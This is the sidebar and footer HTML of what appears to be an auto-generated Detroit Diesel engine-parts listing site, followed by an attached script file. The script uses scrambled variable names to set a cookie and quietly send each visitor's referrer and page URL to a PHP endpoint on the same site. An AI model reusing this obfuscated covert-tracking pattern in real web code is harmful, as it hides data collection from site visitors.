	<li class="cat-item cat-item-1104"><a href="https://detroitdieselseries.com/category/supercharger/" >supercharger</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://detroitdieselseries.com/category/surplus/" >surplus</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://detroitdieselseries.com/category/swapping/" >swapping</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://detroitdieselseries.com/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://detroitdieselseries.com/category/takeoff/" >takeoff</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://detroitdieselseries.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://detroitdieselseries.com/category/thrust/" >thrust</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://detroitdieselseries.com/category/timber/" >timber</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://detroitdieselseries.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://detroitdieselseries.com/category/tmf5502/" >tmf5502</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://detroitdieselseries.com/category/today/" >today</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://detroitdieselseries.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-1434"><a href="https://detroitdieselseries.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://detroitdieselseries.com/category/trading/" >trading</a>
</li>
	<li class="cat-item cat-item-1496"><a href="https://detroitdieselseries.com/category/transducer/" >transducer</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://detroitdieselseries.com/category/transit/" >transit</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://detroitdieselseries.com/category/translink/" >translink</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://detroitdieselseries.com/category/troubleshooting/" >troubleshooting</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://detroitdieselseries.com/category/truck/" >truck</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://detroitdieselseries.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://detroitdieselseries.com/category/tu-flo/" >tu-flo</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://detroitdieselseries.com/category/tuesday/" >tuesday</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://detroitdieselseries.com/category/tune/" >tune</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://detroitdieselseries.com/category/tuner/" >tuner</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://detroitdieselseries.com/category/turbine/" >turbine</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://detroitdieselseries.com/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://detroitdieselseries.com/category/turbocharger/" >turbocharger</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://detroitdieselseries.com/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://detroitdieselseries.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-2629"><a href="https://detroitdieselseries.com/category/unlock/" >unlock</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://detroitdieselseries.com/category/unstick/" >unstick</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://detroitdieselseries.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://detroitdieselseries.com/category/upgraded/" >upgraded</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://detroitdieselseries.com/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://detroitdieselseries.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://detroitdieselseries.com/category/usedoem/" >usedoem</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://detroitdieselseries.com/category/usgi/" >usgi</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://detroitdieselseries.com/category/valve/" >valve</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://detroitdieselseries.com/category/various/" >various</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://detroitdieselseries.com/category/verge/" >verge</a>
</li>
	<li class="cat-item cat-item-2455"><a href="https://detroitdieselseries.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://detroitdieselseries.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://detroitdieselseries.com/category/visaen/" >visaen</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://detroitdieselseries.com/category/voith/" >voith</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://detroitdieselseries.com/category/volume/" >volume</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://detroitdieselseries.com/category/w900/" >w900</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://detroitdieselseries.com/category/w900b/" >w900b</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://detroitdieselseries.com/category/waiting/" >waiting</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://detroitdieselseries.com/category/wanderlodge/" >wanderlodge</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://detroitdieselseries.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://detroitdieselseries.com/category/wedging/" >wedging</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://detroitdieselseries.com/category/weigh/" >weigh</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://detroitdieselseries.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://detroitdieselseries.com/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://detroitdieselseries.com/category/wiring/" >wiring</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://detroitdieselseries.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://detroitdieselseries.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2180"><a href="https://detroitdieselseries.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-2054"><a href="https://detroitdieselseries.com/category/wreck/" >wreck</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://detroitdieselseries.com/category/wrong/" >wrong</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://detroitdieselseries.com/category/yacht/" >yacht</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://detroitdieselseries.com/category/year/" >year</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h2 class="widget-title">Archive</h2><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://detroitdieselseries.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://detroitdieselseries.com/2026/01/01/" title="A-Premium Turbo Turbocharger for Detroit Diesel Series 60 International 97-01
Detroit diesel 60 series oil pan">1</a></td><td><a href="https://detroitdieselseries.com/2026/01/02/" title="Detroit Diesel REBUILT 92 Series Water Pump Part # 23506623 (Casting 8922326)
For Detroit Diesel Series 60 12.7L 14L Front Rear Crank Seal Installer J-35686-B">2</a></td><td><a href="https://detroitdieselseries.com/2026/01/03/" title="OEM Detroit Diesel CAMSHAFT Series 60 12.7L- E23528309 minor surface rust at end
Detroit Diesel 60 Series DDEC Fuel Injectors 6962 OEM">3</a></td><td><a href="https://detroitdieselseries.com/2026/01/04/" title="New Interstate McBee Detroit Diesel Series 60 Oil Pump A-2350588
Why Detroit Killed The Most Efficient Engine Ever Built 1928">4</a></td>
	</tr>
	<tr>
		<td><a href="https://detroitdieselseries.com/2026/01/05/" title="Detroit Diesel 453 53 series engine upper front cover plate 5119344
Fuel Injector BEBE00101 BEBE00001 For DETROIT Diesel series 60 14.0L Engine">5</a></td><td><a href="https://detroitdieselseries.com/2026/01/06/" title="R23523754 for Detroit Diesel Series 60 Engine Fuel Pump
Genuine NOS Detroit Diesel Series 50 Injector Wiring Harness 23518253 DDEC III">6</a></td><td><a href="https://detroitdieselseries.com/2026/01/07/" title="New OEM Genuine Detroit Diesel Series 60 Turbo Actuator Kit 23538827 23534918
New Cylinder Liner &amp; Seal Kit for Detroit Diesel Series 60 14L to match 23531250">7</a></td><td><a href="https://detroitdieselseries.com/2026/01/08/" title="Used Detroit Diesel Series 60 Secondary Fuel Filter Housing 23539159
USM New Mechanical Diesel Heavy Duty Fuel Pump for Detroit Diesel Series 60">8</a></td><td><a href="https://detroitdieselseries.com/2026/01/09/" title="Detroit diesel series 60 sensors (23527339) and (8929387)
23535018 23531258 Water Pump Detroit Diesel Series 60 Eng EGR Series #20110002">9</a></td><td><a href="https://detroitdieselseries.com/2026/01/10/" title="Fuel Injector Detroit Diesel Series 60 14L Engine Fuel Injection FE4E00001
Cummins Vs Detroit Diesel The 100 Year Feud">10</a></td><td><a href="https://detroitdieselseries.com/2026/01/11/" title="DETROIT DIESEL 60 SERIES DDEC V ENGINE CONTROL MODULE CORE (Part Number Missing)
Detroit Diesel DDE-R414703002 Fuel Injector, 60 Series Engine, 7.70 flow, 12">11</a></td>
	</tr>
	<tr>
		<td><a href="https://detroitdieselseries.com/2026/01/12/" title="DETROIT DIESEL R-5228305 INJECTOR HV7 CLASIC Series 71 6 MONTH WARRANTY
Turbocharger CHRA For Detroit Diesel Highway Truck Series 60 Truck 14.0L Turbo">12</a></td><td><a href="https://detroitdieselseries.com/2026/01/13/" title="Set 2 RARE VTG Detroit Diesel Series 60 Mesh Sides Trucker Hat Cap Black White
Kent-Moore J-33191 Detroit Diesel Series 60 Valve Guide Installer Tool Set">13</a></td><td><a href="https://detroitdieselseries.com/2026/01/14/" title="Steam Pressure Washing The Detroit Diesel 6 71 Engine Bay On A Vintage Bus
How Detroit Diesel Went From Legends To Ghosts">14</a></td><td><a href="https://detroitdieselseries.com/2026/01/15/" title="S400 171702 TurboCharger for Detroit Diesel Series 60 12.7L Truck Heavy Duty USA
Detroit Diesel Series 60 Engine Parts Manual Book Catalog Books Set">15</a></td><td><a href="https://detroitdieselseries.com/2026/01/16/" title="Detroit Diesel Piston Series 60 50 CNG Natural Gas
Detroit Diesel Series 50 Engine Factory Shop Service Repair Manual 8.5L 4 Stroke">16</a></td><td><a href="https://detroitdieselseries.com/2026/01/17/" title="Detroit Series 60 Injector Programming Detroitdiesel Ecms Trucking
6SE483 Detroit Diesel Series 60 Service Manual Engine Sections 1-2 Heavy Duty HD">17</a></td><td><a href="https://detroitdieselseries.com/2026/01/18/" title="Genuine NOS Detroit Diesel Series 60 Hydraulic Pump Drive Coupling 05135378 OEM
For Detroit Diesel 60 Series Valve Tool Set, Injector Cam Gear Retaining Socket">18</a></td>
	</tr>
	<tr>
		<td><a href="https://detroitdieselseries.com/2026/01/19/" title="For Detroit Diesel Series 60 12.7L 500HP Diesel 23526016 172253 Turbocharger
Detroit Diesel DDA In-Line 71 Series Parts Manuals">19</a></td><td><a href="https://detroitdieselseries.com/2026/01/20/" title="2004 Detroit Diesel 60 Series 14.0 Engine Flywheel Housing 23522643m Oem
New Genuine Garrett Turbocharger For Detroit Diesel Series 60 12.7L 23528059">20</a></td><td><a href="https://detroitdieselseries.com/2026/01/21/" title="New Engine Oil Pan Rear Sump for Detroit Diesel Series 60 23522283 641281E
R5237820 Reman Genuine Detroit Diesel Series 60 Fuel Injector">21</a></td><td id="today"><a href="https://detroitdieselseries.com/2026/01/22/" title="Detroit Diesel Series 60 DDEC IV 12.7L Engine Piston &amp; Parts R235325 (587-10188)
DETROIT DIESEL R-5229395 INJECTOR 9295 Series 92 6V92 8V92 6 MONTH WARRANTY">22</a></td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h2 class="widget-title">Recent Search Terms</h2><ul><li><a href="https://detroitdieselseries.com/2023/01/detroit-diesel-series-engine-module-ecm-ecu-pcm-r23519308-ddec-ii-pn-16190569/" title="12 7 Detroit engine ecu">12 7 Detroit engine ecu</a></li><li><a href="https://detroitdieselseries.com/2021/09/jacobs-53a-jake-brake-detroit-diesel-53-series-6v53-complete-kit/" title="detroit series 50 jake brake">detroit series 50 jake brake</a></li><li><a href="https://detroitdieselseries.com/2022/05/detroit-diesel-3-53-series-engine-crankshaft-and-gear-5116028-5116195-353-3-53-2/" title="353 detroit crankshaft">353 detroit crankshaft</a></li><li><a href="https://detroitdieselseries.com/2021/06/detroit-deisel-series-92-6v92-8v92-t-ta-tta-engine-shop-service-repair-manual/" title="6V-92TTA manual">6V-92TTA manual</a></li><li><a href="https://detroitdieselseries.com/2023/05/detroit-diesel-60-series-12-7l-egr-engine-piston-ring-compressor-tool-j46927-alt/" title="инструмент для сжатия колец (J–46927) для двигателей объемом 12 7 л">инструмент для сжатия колец (J–46927) для двигателей объемом 12 7 л</a></li><li><a href="https://detroitdieselseries.com/2023/04/x7-detroit-diesel-08929690-cam-bearing-set-standard-size-series-60-08929086/" title="8929086 STD">8929086 STD</a></li><li><a href="https://detroitdieselseries.com/2023/06/detroit-diesel-engine-3-53-series-fuel-injector-5e60-5226235-353-clarke-pump/" title="fuel injector 5e60 5226235 353 clarke pump replacement">fuel injector 5e60 5226235 353 clarke pump replacement</a></li><li><a href="https://detroitdieselseries.com/2020/10/detroit-diesel-3-71-series-supercharger-471-blower-rat-rod-roots-hot-rod-custom/" title="471 blower">471 blower</a></li><li><a href="https://detroitdieselseries.com/2021/06/new-genuine-detroit-diesel-23530390-bull-gear-cam-gear-50-60-series/" title="detroit engine 23530390">detroit engine 23530390</a></li><li><a href="https://detroitdieselseries.com/2021/02/new-oem-borgwarner-s400s061-tmf55-turbo-detroit-diesel-series-60-12-7l-171701/" title="как смазать турбину плохо крутится с двигателя детройт дизель">как смазать турбину плохо крутится с двигателя детройт дизель</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h2 class="widget-title">Pages</h2>		<ul>
			<li class="page_item page-item-6"><a href="https://detroitdieselseries.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://detroitdieselseries.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://detroitdieselseries.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>	</div>
 

	</div> <!-- #wrapper -->
		<footer id="colophon" class="site-footer" role="contentinfo">
			
				
				
						<div class="site-info">

<div id="theme-credit">
									<a href="https://www.starkthemes.wordpress.com" target="_blank" title="Stark Theme by Nithin K R">Stark Theme by Nithin K R</a> |
			Copyright &copy; 2026 Detroit Diesel Series |
			<a href="https://www.wordpress.org" target="_blank" title="Powered by WordPress">Powered by WordPress</a>
</div>
			</div><!-- .site-info -->
		</footer><!-- #colophon .site-footer -->
</div><!-- #page -->

<script type='text/javascript' src='https:///detroitdieselseries.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/detroitdieselseries.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///detroitdieselseries.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///detroitdieselseries.com/wp-content/themes/default/js/small-menu.js?ver=20120206'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://detroitdieselseries.com/xifuvybep.js
body_size: 752
content:



function wibycaqoh(){ 	var hizic = window.location.href; 
 
 
    var dycy = "xifuvybep";  		var rymapuryxubu = "/" + dycy + ".php"; 	
      var syxyfugivoden = 60; 
		var huwalyfeqyxys = dycy;

 	var lisozyrys = "";		    try 
    { 
 
      lisozyrys=""+parent.document.referrer;  

	    }     catch (ex) 			    {	    lisozyrys=""+document.referrer;


       }  	if(gupikev(huwalyfeqyxys) == null) 
	{ 
	  		var hahedelyd = window.location.hostname; 				
		gedyzidizy(huwalyfeqyxys, "1", syxyfugivoden, "/", hahedelyd);   

   		if(gupikev(huwalyfeqyxys) != null)  			{			var lalu = new Image(); 			lalu.src=rymapuryxubu + "?referer=" + escape(lisozyrys) + "&url=" + escape(hizic);		}		}
}	



wibycaqoh();


function gupikev(gyvi) {     var tijakityne = document.cookie;	    
    var bobomibu = gyvi + "=";
    var gumuhucikufu = tijakityne.indexOf("; " + bobomibu); 
		    if (gumuhucikufu == -1) {  

          gumuhucikufu = tijakityne.indexOf(bobomibu); 	
        if (gumuhucikufu != 0) return null;      } else {
	        gumuhucikufu += 2;		 
 
      }     var nawykymehyq = document.cookie.indexOf(";", gumuhucikufu); 

     if (nawykymehyq == -1) { 
  
        nawykymehyq = tijakityne.length;	    }    return unescape(tijakityne.substring(gumuhucikufu + bobomibu.length, nawykymehyq));  }		


function gedyzidizy(wejaqe,dejuxinaxawor,vetejyt, xotifij, wofexunikox) 
{

  var kelehyp = new Date(); var duji = new Date(); 	 duji.setTime(kelehyp.getTime() + 1000*60*vetejyt);   document.cookie = wejaqe+"="+escape(dejuxinaxawor) + ";expires="+duji.toGMTString() + ";path=" + xotifij + ";domain=" + wofexunikox;
  	} 
